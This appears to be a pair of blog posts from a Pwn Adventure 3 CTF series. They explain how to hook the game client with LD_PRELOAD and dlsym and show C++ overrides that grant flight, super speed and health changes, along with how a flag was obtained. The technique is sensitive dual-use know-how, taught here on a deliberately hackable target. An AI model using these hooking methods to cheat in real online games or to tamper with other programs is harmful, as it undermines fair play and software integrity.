Setting it to 99999was a good way to test what happened. We then compiled our shared object, preloaded it so the game used it, and then headed over into the game to try out the jump (see previous article for instructions). We found out that with player->m_jumpSpeed = 99999 jump speed it wasn't really a jump anymore, but more of a rocket launch into the upper bounds of the atmosphere... but what matters is that it works.

Now that we know that this works, we lowered the jump speed a lot, and added a jump hold time so that our character can jump up and stay there, which is a step towards flying. We set the following parameters:
player->m_jumpSpeed = 999;
player->m_jumpHoldTime = 99999;
With those numbers in, we compile and preload the shared object, and head in-game. Our character can now jump and keep ascending as long as we hold the spacebar key down. Interestingly enough, once we release the spacebar key, we cannot ascend anymore (or jump again, for that matter) until our character touches the ground again. Not quite flying yet, but we're getting there!
From Jumping to Flying
After snooping around a little more in the player class code, we found a single line that might hold the keys to progressing more:
virtual bool CanJump();Since this function returns a boolean, let's try just returning True every time it's called.

And, lo and behold...

There we go! We can fly now! The horizontal speed is really slow once we're in the air which is a downside, but we can at least reach elevated spaces without too much work now.
Getting Our First Flag
The horizontal speed aspect of flying is not conducive to making covering large distances, but you may remember from a previous video that we can walk on water just as we would on land, where we have a sweet walking speed set to 99999 . This allows us to just run to the island we saw when we launched into the atmo ahem, jumped quite high.

When we got there, we met the Cow King, and then immediately got killed. Great. We respawned and had a chat with Michael Angelo, who gave us a magic Rubick's cube that could contain and steal the lightning powers from the Cow King. So, equipped with the cube, we confronted the Cow King once more, held up the cube to swallow up the lightning, and equip us with the ability to dish out some high voltage juice ourselves. And dish out we did, so much so that we killed the Cow King, and completed the "Until the Cows Come Home" quest from the first episode in the series. We also kept the static link weapon, gained the Cowboy Coder gun, and clinched a Monster Kill achievement. Not bad!

And what is that in the chest?!

Yup, it's the Flag of the Cow! The key reads "I should've used dynamic link". During the original Ghost in the Shellcode CTF competition in 2015, this flag would've been worth 100 points, which is the lowest amount awarded... but that's fine! We found a flag, that's already huge progress on its own!
A good challenge to pursue now is to get the other flags from this CTF competition. We'll go over the rest of these in the next videos in the Pwn Adventure 3 series.
]]>Using the environment variable
LD_PRELOAD to hook and overwrite function calls to have fun in-game!Introduction
We've been mostly trying to understand the game internals a little bit until now, maybe it's time we started with a small "hack". It was very important to document the process of approaching to understand the game because a big part of exploitation is studying and gathering information about the target before we break anything. The following tweet summaries it quite well.
I'm starting to think that hacking isn't about tech skill. It's being willing to stare at a screen for hours, try a million things, feel stupid, get mad, decide to eat a sandwich instead of throwing your laptop out a window, google more, figure it out, then WANT TO DO IT AGAIN
@hizeena
Where we at?
So far we've extracted class-related information using gdb via ptype, but there are a few caveats. If we copy a few classes into a header file libGameLogic.h, include this library in a new c++ file test.cpp and try to compile, we'll get a lot of errors which include syntactic errors to missing classes.

As you can see this reveals a lot of class references which are not declared. We can use this information to get back to gdb to extract more classes and fix the code. We repeat this until the file test.cpp compiles, tedious but works.
Additionally gdb also spits out some errors, we need to remove them.

LD_PRELOAD
It's time to introduce an environment variable called LD_PRELOAD. This is a special one because you can provide paths to dynamic libraries for a dynamically typed executable to use. This means we can overwrite function calls with our own code by simply specifying the location to the shared object.
LD_PRELOAD is interpreted by dynamic linker/loader ld.so. Following is from the ld.so man page.
The programs ld.so and ld-linux.so* find and load the shared objects (shared libraries) needed by a program, prepare the program to run, and then run it.
Linux binaries require dynamic linking (linking at run time) unless the -static option was given to ld(1) during compilation.
This man page also talks about the LD_PRELOAD environment variable.
A list of additional, user-specified, ELF shared objects to be loaded before all others. This feature can be used to selectively override functions in other shared objects.
This is exactly what one might wish for when testing right?
Now the idea is to create our own library, load this before the shared object libGameLogic.so, and overwrite functions. To do this we just have to compile our test.cpp into a shared object.
$ g++ test.cpp -std=c++11 -shared -o test.so
If we list the dynamic libraries loaded by the program, you'll see that test.so is specified before other libraries which means we can overwrite functions.
$ LD_PRELOAD=test.so ldd ./PwnAdventure3-Linux-Shipping
    test.so => /home/live/pwn3/./test.so
    ...
    libGameLogic.so => /home/live/pwn3/./libGameLogic.so
In Action
Whenever the player in-game jumps there's a function call to Player::SetJumpState(bool), so let's try overwriting this.
/* Imports required to make the libGameLogic work properly */
#include <dlfcn.h>
#include <set>
#include <map>
#include <functional>
#include <string>
#include <cstring>
#include <vector>
#include <cfloat>
#include <memory>
#include <stdint.h>
#include "libGameLogic.h"

/* Overwriting `SetJumpState` with custom code */
void Player::SetJumpState(bool b) {
    printf("[*] SetJumpState(%d)\n", b);
}
If we define a function as shown above we also need to compile it with position independent code because it's a shared object and it can be loaded anywhere in the memory.
$ g++ test.cpp -std=c++11 -shared -o test.so -fPIC
Now we LD_PRELOAD our library, hop into the game and Jump!

As you can see when we jump, we see logs in our console. Awesome right? yeah but there's one small problem. Since we are overwriting the function body, the original code will be replaced by the new one. In this case, we can see ourselves jump in-game, but the other players in the server can't see us jumping.

This can be a problem or not depending on what you want to do, but we'll keep it simple for now.
Handle to the Player
If you remember GameWorld.m_players object which has references to all the players in-game, I think it would be cool to interact with this object.
While investigating, I found a World::Tick function which exists for a lot of other objects. ClientWorld::Tick is executed multiple times a second and World::Tick is also called. Since this function doesn't seem to do much we can overwrite this safely.
void World::Tick(float f) {
    printf("[tick] %0.2f | \n", f);
}
But what can we do with this?
There's a function called dlsym which obtains the address of a symbol in a shared object or executable.
void *dlsym(void *handle, const char *symbol);
Function dlsym takes 2 arguments, a handle and the name of a symbol. A handle can be to an open dynamic library or we can also use RTLD_NEXT which finds the next occurrence of the desired symbol in the search order after the current object(man page). This is exactly what we need to solve the problem I described. We can wrap the original function with a custom one, kind of like a proxy.
We'll use dlsym to get a handle to the GameWorld object.
ClientWorld* w = *(ClientWorld**)dlsym(RTLD_NEXT, "GameWorld");
dlsym returns a void*, so we are typecasting it to ClientWorld** and then dereference it.
Now, let's try to access the player's name & mana values.
The GameWorld object looks something like shown below.
GameWorld
  * m_activePlayer, ...
    * m_object (reference to the player), ...
      - GetPlayerName()
      - (Player*) -> m_mana
void World::Tick(float f) {
    ClientWorld* world = *((ClientWorld**)(dlsym(RTLD_NEXT, "GameWorld")));
    IPlayer* iplayer = world->m_activePlay.m_object;
    printf("[LO] IPlayer->GetPlayerName: %s\n", iplayer->GetPlayerName());
    Player* player = ((Player*)(iplayer));
    printf("[LO] player->m_mana: %d\n", player->m_mana);
}
If we compile the shared library and run the game, we should start seeing some output.

We can clearly see our player's name, but the mana doesn't seem to be the right value as it shows zero all the time. Apparently, gdb was reporting some attributes such as m_playerName to be of type std::string, but in reality, it was const char*. The reason this matters here is the fact that std::string takes up more bytes than a char* and the structure no longer is byte-aligned because std::string probably pushes the other properties of the object down in the memory due to it's bigger size. Hence m_mana was fetching values from somewhere else in the object instead of getting it from the right place in memory.

Now it works, but this took me about 8-10 hours to debug! It was painful but learned a lot. The breakthrough came from combining 2 observations.
- Observing offsets from the start of the class to
m_mana, there was a clear difference between the gdb's results and the compiled library. - Noticing gdb's errors while printing the object.
...
m_timers = 0x0,
Python Exception <class 'gdb.error'> No type named std::basic_string<char> ...
m_blueprintName = ,
...
SpeedWalk Hack
If we take a closer look at the player class we can see an interesting property on the class called m_walkingSpeed, so we can set its value to be a very high number;
player->m_walkingSpeed = 99999;
If we jump back into the game and try to move around, we should start seeing ourselves run like the flash ⚡.

There's also this m_health in Actor class, so can we make ourselves invincible?
player->m_health = 99999;
If we try to compare it now, we get an error 'int32_t Actor::m_health' is protected. The class members are defined inside protected, so we can just simply change this to public and compile it.
After compilation, if we head into the game, we see that our health is over 9000! well, it's more like 99999, but this should make use invincible right?

Well I guess it's not that simple, seems like the walking speed is blindly trusted by the server, but health is not. But since there are a ton of other variables to look at, we should be able to do a lot more!
Conclusion & Takeaways
LD_PRELOADcan be used to overwrite function calls if the executable is dynamically linked and uses shared objects.dlsymobtains address of a symbol in a shared object or executable.